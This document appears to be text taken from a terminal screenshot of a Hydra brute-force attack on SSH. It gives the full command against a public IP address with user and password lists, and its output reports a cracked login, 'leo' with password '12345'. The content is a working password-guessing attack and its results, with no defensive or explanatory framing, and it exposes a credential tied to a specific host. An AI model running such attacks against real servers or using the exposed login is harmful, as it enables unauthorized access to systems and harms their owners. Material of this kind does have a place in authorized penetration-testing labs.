 # hydra -L users.txt -P pass.txt 51.250.82.155 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 14:31:
53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4
 tries per task
[DATA] attacking ssh://51.250.82.155:22/
[22][ssh] host: 51.250.82.155   login: leo   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete u
ntil end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 14:32:
08